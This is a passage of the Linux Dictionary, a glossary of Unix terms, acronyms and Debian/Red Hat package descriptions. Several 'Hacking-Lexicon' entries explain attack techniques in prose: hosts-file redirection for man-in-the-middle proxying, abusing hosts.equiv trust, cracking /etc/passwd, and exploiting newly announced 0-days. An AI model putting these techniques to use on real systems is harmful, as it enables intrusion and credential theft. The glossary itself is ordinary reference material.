



*/etc/hosts*

The file that contains a list of hostname to IP address mappings. In the old days of the Internet, this is how machines contacted each other. A master hosts file was maintained and downloaded to machines on a regular basis. Then DNS came along. Like the vestigial appendix. On Windows, this file is stored in %SystemRoot%\system32\drivers\etc. Hack: If you can write files to a user's machine, then you can add entries to his/her hosts files to point to your own machine instead. For example, put an entry for www.microsoft.com to point to your machine, then proxy all the connections for the user. This will allow you to perform a man in the middle attack. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### */etc/hosts.equiv*

On UNIX, the "hosts.equiv" file lists other hosts that can be thought of as "equivalent" to this one. This machine will therefore "trust" these other machines. Users connecting to this machine from the listed machines will not have to present a password, it is assumed that these other machines have already verified the password. Analogy: The European Union (EU) doesn't have passport control between countries. You only have to present your passport when entering the first European country, then you can roam freely once inside the union. The "hosts.equiv" file creates a similar union of machines. Hack: Hackers will target this file. If their target is machine A, they may instead find that A trusts B, and B may be easier to break into first. At that point, the hacker can hop back to A using an account on B. Likewise, if a hacker can write to this file, they can tell the system to trust any other system on the network (including the hackers own machine). Hack: Older software would do a reverse DNS lookup on a connecting IP address. If the hacker controlled the DNS server, s/he could return a trusted domain name, and therefore be allowed into the system. Another older hack is the default "+" entry. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### */etc/passwd*

The UNIX file that contains the account information, such as username, password, login directory, and default shell. All normal users on the system can read this file. Key point: The passwords are encrypted, so even though everyone can read the file, it doesn't automatically guarantee access to the system. However, programs like crack are very effective at decrypting the passwords. On any system with many accounts, there is a good chance the hacker will be able to crack some of the accounts if they get hold of this file. Key point: Modern UNIX systems allow for shadowed password files, stored in locations like /etc/shadow that only root has access to. The normal password file still exists, minus the password information. This provides backwards compatibility for programs that still must access the password file for account information, but which have no interest in the passwords themselves. Key point: The chief goal of most hacks against UNIX systems is to retrieve the password file. Many attacks do not compromise the machine directly, but are able to read files from the machine, such as this file. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### */etc/services*

On UNIX, the configuration file /etc/services maps port numbers to named services. Key point: Its role in life is so that programs can do a getportbyname() sockets call in their code in order to get what port they should use. For example, a POP3 email daemon would do a getportbyname("pop3") in order to retrieve the number 110 that pop3 runs at. The idea is that if all POP3 daemons use getportbyname(), then no matter what POP3 daemon you run, you can always reconfigure its port number by editing /etc/services. Misunderstanding: This file is bad in order to figure out what port numbers mean. If you want to find out what ports programs are using, you should instead use the program lsof to find out exactly which ports are bound to which processes. If running lsof is not appropriate, then you should lookup the ports in a more generic reference. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *0−day (zero−day)*

The term 0−day exploit describes an exploit that is not publicly known. It describe tools by elite hackers who have discovered a new bug and shared it only with close friends. It also describes some new exploit for compromising popular services (the usual suspects: BIND, FTP services, Linux

distros, Microsoft IIS, Solaris servers). Many 0−day exploits are discovered by the victims when hackers use them, or by honeypots. The term "0−day" describes the fact that the value of exploits quickly goes down as soon as they are announced. The next day they are half as valuable. The 2nd day they are a 1/4 as valuable. Ten days later they are 1/1000 as valuable as on day 0. This is because script−kiddies quickly use the exploits on computers throughout the Internet, compromising systems before anybody else can get to them. Contrast: The term 0−day exploit describe the hard−to−use exploits by the discoverer himself (or close friends), in contrast to the easy−to−use scripts employed by script kiddies. For example, a buffer−overflow script will go through many phases as people try to find the right offsets for the target platforms, but will eventually end up as a broad−spectrum aim−and−shoot script that anybody could use. Key point: One of the dangers of 0−day exploits is BUGTRAQ camping. A hacker discovers all the services running on the target victim and waits for day−0 when the exploit is announced. At that time, the hacker attacks the systems with the new exploit. Key point: The term "0−day" describes any bit of information in the community, whether it is serial numbers, lists of proxies, or passwords to porn sites. As soon as such information becomes well−known and exploited by large numbers of people, it is then fixed by the victim. Information has a "half−life": the older it is, the less value it has. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *100VG*

100 Voice Grade [technology] From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *2−Disk Xwindow embedded Linux*

Mungkie Associates Inc. provides 2−Disk Xwindow embedded Linux. The distribution is intended to be a demonstration of Mungkie Associates' embedded appliance development environment, showing the sort of environment that can be created for small appliance GUI systems. It is further intended to give a minimal Linux base system on 1 disk and a fully expandable X system implementation on a second disk. The two disks can be used together for a minimal system or the X disk can be used seperately on any libc2.1 linux system. The source tree is compiled on Debian and the /lib/ files taken directly from the Debian−2.2.3 distribution. The 2−disk system is free for personal use, but restrictions apply to commercial usage. Version 1.4rc802 was released November 6, 2002. Version 1disk1.0 final was released January 18, 2003. A 1disk 1.0 update was released February 5, 2003. Version 1.0.8 (Source code) was released May 30, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *2S2D*

Double Sided − Double Density (FDD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *3dchess*

3D chess for X11 3 dimensional Chess for X11R6. Three boards, 96 pieces and 26 directions. From Debian 3.0r0 APT 3Dwm is a 3D window manager for Linux From Binh [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *3DDDI*

3D Device Dependent Interface (MS), "3D DDI" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *3DRAM*

3 Dimensional Random Access Memory (RAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *3dwm*

The 3dwm project is working with the creation of a three−dimensional worspace manager that can run in the 3D Cube as well as on desktop computers. Note that wm does not stand for the term window manager. It is a bit misleading; 3dwm is not a window manager in the true sense of the word, but rather more of a gerneral user environment. The window manager functionality of the system is merely the tip of the iceberg; 3Dwm contains general primitives for building applications with

three−dimensional interfaces. From 3dwm

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *3dwm−clock*

A 3Dwm apps The 3Dwm clock application (tdwm−clock) is the first real application that is even remotely useful. It makes use of the 3Dwm Nobel API, including the new solid modeling support, to create a three−dimensional analog clock displaying the current time. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *3dwm−csgclient*

A 3Dwm client A simple client which is builded using new libsolid. This is only an example on how libsolid work. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *3dwm−geoclient*

A 3Dwm client This is a very simple 3Dwm client that connects to the exported GeometryKit in the server, creates a Geometry, loads a 3D file from the local system (in this case a simple model of an office, which also happens to be Rob's room), and passes it to the 3Dwm server. The 3Dwm server will happily render any geometry that is created, so running geoclient several times will add more geometries to the graphical output. Please note that you may need to zoom out (using the 'X' key) to see graphical output. The geoclient is able to open native .raw files as well as standard 3ds files (using MeshIO). In other words, you may experiment by loading other files than the supplied office model to the 3Dwm server. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *3dwm−pickclient*

A 3Dwm client This is an example showing how libzorn work. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *3dwm−server*

Binary server daemon This package contains display binary server daemon. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *3dwm−texclient*

A 3Dwm client This is a simple client used for testing the 3Dwm texture capabilities. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *3dwm−vncclient*

A 3Dwm client This will open a connection to the VNC server from the 3Dwm server, and the graphical output will be displayed on a single quad in the 3Dwm world (you may need to zoom out to see it). Currently, vncclient supports no interaction with the VNC window (the bindings and the actual communication code has been implemented, only the 3Dwm side is missing). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *3GIP*

3rd Generation . Internet Protocol (org., IP, GPRS, WLAN, mobile−systems), "3G.IP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *3GL*

3rd Generation Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *3GPP*

Third Generation Partnerships Projects (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *4.2*

/for' poynt too'/ n. Without a prefix, this almost invariably refers to BSD Unix release 4.2. Note that it is an indication of cluelessness to say "version 4.2", and "release 4.2" is rare; the number stands on its own, or is used in the more explicit forms 4.2BSD or (less commonly) BSD 4.2. Similar remarks apply to "4.3", "4.4" and to earlier, less−widespread releases 4.1 and 2.9. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *44bsd−rdist*

4.4BSD rdist. This is the traditional rdist from 4.4BSD Lite with FreeBSD fixes. It is provided for compatibility with third−party rdist implementations. This is the binary package for 4.4BSD rdist. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *4GL*

4th Generation Language From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *4GT*

4 GB [RAM] Tuning (RAM, GB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *4Suite*

The 4Suite package contains XML−related tools and libraries for Python, including 4DOM, 4XSLT, 4XPath, 4RDF, and 4XPointer. 4DOM is animplementation of the World Wide Web Consortium's (W3C) standard DOMAPI for HTML and XML content manipulation. 4DOM provides full distributed−object support based on the IDL used in the formal DOM specification. 4XSLT is an XSLT processor, which can be used to renderXML documents as customized and stylized HTML for current Web browsers. 4XSLT also provides a powerful programming API forapplications to use for low−level, customized transformations of XML documents. 4XPath is a library implementating the W3C's XPath language for indicating and selecting portions of an XML document. 4RDF is a toolkit and library for RDF processing. 4XPointer is a toolkit for processing fragment identifiers for URI references which locateresources of Internet media type text/xml. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *5GL*

5th Generation Language From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*6tunnel*

TCP proxy for non–IPv6 applications 6tunnel allows you to use services provided by IPv6 hosts with IPv4−only applications and vice versa. It can bind to any of your IPv4 or IPv6 addresses and forward all data to IPv4 or IPv6 host. It can be used for example as an IPv6−capable IRC proxy. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *8−character password*

Some systems, like Win9x and Solaris, limit the user to 8 characters in the password. Key point: Security conscious users of such systems need to make sure they use a more random mix of characters because they cannot create long passwords. Key point: Password cracking such systems is a little easier. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *8.3 filename*

A filename corresponding to the standard MS−DOS gleaming conventions, which restrict filenames to 8 characters and optional extensions to 3 characters. From QUECID Such restictions can prove to be an infuriating problem like when transfering files across a heterogenous network such as between Windows and Linux machines. Since older versions of Windows only support 8.3 style filenames files transferred to it will be truncated. For example, "C:\Program Files" may appear to be "C:\Progra~1" From Binh [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *802.11*

Standard protocol for radio−frequency wireless data transmission and networking. Also called Wi−Fi. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *80211HR*

802.11 High Rate (IEEE, WLAN), "802.11/HR" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *822−date*

Command to print date and time in RFC822 format From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *8PSK*

8 Phase Shift Keying (EDGE, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *8VSB*

8−Vestigial Side Band, "8−VSB" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *9menu*

Creates X menus from the shell. This is 9menu, a simple program that allows you to create X menus from the shell, where each menu item will run a command. 9menu is intended for use with 9wm, but can be used with any other window manager. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *9wm*

An emulation of the Plan 9 window manager 8−1/2. 9wm is an X window manager which attempts to emulate the Plan 9 window manager 8−1/2 as far as possible within the constraints imposed by X. It provides a simple yet comfortable user interface, without garish decorations or title−bars. Or icons. And it's click−to−type. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *[*

check file types and compare values From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *~user*

On UNIX, a home directory can be referenced by using a tilde  $(\sim)$  followed by their login name. For example, "ls ~rob" on my computer will list all the files in "/home/rob". Key point: Web−servers often allow access to user's directories this way. An example would be http://www.robertgraham.com/~rob. Key point: A big hole on the Internet is that people unexpectedly open up information. For example, the file .bash\_history is a hidden file in a person's directory that contains the complete text of all commands they've entered into the shell (assuming their shell is bash, which is the most popular one on Linux). From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Punctuation 203

# **A**

#### *a−Linux*

a−Linux is an x86 floppy−based mini−distribution, where assembly code meets Linux kernel. It contains only programs written in assembly language. It is extemely small, yet functional, and provides HTTP and FTP services out−of−the−box. Initial version 0.17 was released August 17, 2002. A floppy−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *a2p*

Awk to Perl translator From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *a2ps*

GNU a2ps 'Anything to PostScript' converter and pretty−printer a2ps converts files into PostScript for printing or viewing. It uses a nice default format, usually two pages on each physical page, borders surrounding pages, headers with useful information (page number, printing date, file name or supplied header), line numbering, symbol substitution as well as pretty printing for a wide range of programming languages. Historically, a2ps started as a text to PostScript converter, but thanks to powerful delegations it is able to let you use it for any kind of files, ie it can also digest manual pages, dvi files, texinfo, .... Among the other most noticeable features of a2ps are: − various encodings (all the Latins and others), − various fonts (automatic font down loading), − various medias, − various printer interfaces, − various output styles, − various programming languages, − various helping applications, − and various spoken languages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *a2ps*

The a2ps filter converts text and other types of files to PostScript format. A2ps has pretty−printing capabilities and includes support for a wide number of programming languages, encodings (ISO Latins, Cyrillic, etc.), and media. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *a52dec*

Utilities to extract and decode ATCS A/52 streams Utilities to extract and decode ATCS A/52 streams. The A/52 standard is used in a variety of applications, including digital television and DVD. It is also known as AC−3. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AA*

Auto Answer (MODEM) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *aa3d*

An ASCII art stereogram generator This program generates the well known and popular random dot stereograms in ASCII art. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AAA*

Authentication, Authorization and Accounting From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AAAAA*

Anonym Association Against Acronym Abuse (slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AAAI*

American Association for Artificial Intelligence (org., AI, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AAAS*

American Association for the Advancement of Science (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



ASCII Asynchronous Support Package (ASCII) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *AAT*

Average Access Time From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AATP*

Authorized Academic Training Program (MS, MCSD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *aatv*

A program to watch TV in a text−based console aatv is a program which allows you to watch TV in a text−based console, i.e. in a virtual console or in an xterm. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AAUI*

Apple Attachment Unit Interface (Apple, AppleTalk) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABA*

American Bankers Association (org., USA, banking) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABAP4*

Advanced Business Application Programming/4 (SAP, R/3, 4GL), "ABAP/4" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABATS*

Automatic Bit Access Test System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ABBS*

Apple Bulletin Board System (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABC*

Atanasoff−Berry−Computer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *abc2ps*

